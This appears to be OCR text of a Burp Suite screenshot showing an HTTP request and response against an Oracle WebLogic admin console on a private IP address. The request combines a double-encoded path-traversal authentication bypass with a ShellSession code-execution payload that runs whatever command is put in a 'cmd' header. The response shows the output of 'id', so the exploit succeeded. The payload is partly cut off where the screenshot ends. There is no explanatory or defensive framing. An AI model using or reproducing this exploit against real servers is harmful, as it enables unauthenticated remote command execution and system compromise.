 Request
Pretty Raw Hex \n
1 POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
2 Host: 192.168.26.103:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Type: application/x-www-form-urlencoded
12 cmd: id
13 Content-Length: 1258
14
15 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread
= (weblogic.work.ExecuteThread) Thread.currentThread();
16 weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
17 java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");
18 field.setAccessible(true);
19 Object obj = field.get(adapter);
20 weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)
obj.getClass().getMethod("getServletRequest").invoke(obj);
21 String cmd = req.getHeader("cmd");
22 String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new
String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};
23 if (cmd != null) {
24 String result = new
java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimit
er("\\A").next();
25 weblogic.servlet.internal.ServletResponseImpl res =
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 30 Sep 2021 03:53:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: ADMINCONSOLESESSION=
6 Content-Length: 54
7
8 uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
9